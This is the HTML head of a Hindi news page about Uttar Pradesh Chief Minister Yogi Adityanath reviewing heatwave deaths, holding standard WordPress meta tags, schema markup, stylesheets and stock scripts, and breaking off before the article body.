

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/
body_size: 22319
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const u=new RegExp(c);if(!a.some((e=>{const n=e.match(u);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const d=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||d)return;const g=new URL(location.href),m=new URL(n);m.hash=g.hash,g.searchParams.has(o)&&s===g.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==g.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/cm-yogi-reviewed-the-condition-of-loo\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>CM Yogi Reviewed The Condition Of Loo</title>
<meta name="description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने प्रदेश में गर्मी व लू के कारण हो रही मौतों व इससे बचाव को लेकर सोमवार को अफसरों संग बैठक की और"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CM Yogi Reviewed The Condition Of Loo" />
<meta property="og:description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने प्रदेश में गर्मी व लू के कारण हो रही मौतों व इससे बचाव को लेकर सोमवार को अफसरों संग बैठक की और" />
<meta property="og:url" content="https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="CM Yogi" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:tag" content="up news" />
<meta property="article:tag" content="yogi news" />
<meta property="article:section" content="POLITICS" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="CM Yogi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-19T18:10:26+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="CM Yogi Reviewed The Condition Of Loo" />
<meta name="twitter:description" content="लखनऊ। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने प्रदेश में गर्मी व लू के कारण हो रही मौतों व इससे बचाव को लेकर सोमवार को अफसरों संग बैठक की और" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg","width":"700","height":"400","caption":"CM Yogi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/","name":"\u0938\u0940\u090f\u092e \u092f\u094b\u0917\u0940 \u0928\u0947 \u0926\u093f\u090f \u0928\u093f\u0930\u094d\u0926\u0947\u0936- \u0932\u0942 \u0938\u0947 \u092c\u091a\u093e\u0935 \u0915\u0947 \u0932\u093f\u090f \u092a\u0941\u0916\u094d\u0924\u093e \u0907\u0902\u0924\u091c\u093e\u092e \u0915\u0930\u0947\u0902"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/#webpage","url":"https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/","name":"CM Yogi Reviewed The Condition Of Loo","datePublished":"2023-06-19T18:10:26+05:30","dateModified":"2023-06-19T18:10:26+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"CM Yogi Reviewed The Condition Of Loo","keywords":"CM Yogi","datePublished":"2023-06-19T18:10:26+05:30","dateModified":"2023-06-19T18:10:26+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u092f\u094b\u0917\u0940 \u0906\u0926\u093f\u0924\u094d\u092f\u0928\u093e\u0925 (CM Yogi) \u0928\u0947 \u092a\u094d\u0930\u0926\u0947\u0936 \u092e\u0947\u0902 \u0917\u0930\u094d\u092e\u0940 \u0935 \u0932\u0942 \u0915\u0947 \u0915\u093e\u0930\u0923 \u0939\u094b \u0930\u0939\u0940 \u092e\u094c\u0924\u094b\u0902 \u0935 \u0907\u0938\u0938\u0947 \u092c\u091a\u093e\u0935 \u0915\u094b \u0932\u0947\u0915\u0930 \u0938\u094b\u092e\u0935\u093e\u0930 \u0915\u094b \u0905\u092b\u0938\u0930\u094b\u0902 \u0938\u0902\u0917 \u092c\u0948\u0920\u0915 \u0915\u0940 \u0914\u0930","name":"CM Yogi Reviewed The Condition Of Loo","@id":"https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsganj.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "dbff710bfd";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https:\/\/www.newsganj.com\/";
var vp_meme_gen_url = "https:\/\/www.newsganj.com\/meme-generator";
var vp_create_url = "https:\/\/www.newsganj.com\/create";
var vp_img_dir_url = "https:\/\/www.newsganj.com\/wp-content\/plugins\/viralpress\/assets\/images";
var vp_spinner_url = "https:\/\/www.newsganj.com\/wp-content\/plugins\/viralpress\/assets\/images\/spinner.gif";
var vp_ajaxurl = "https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php";
